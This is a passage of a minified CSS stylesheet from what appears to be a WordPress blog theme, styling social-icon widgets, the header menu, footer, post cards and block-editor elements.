i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 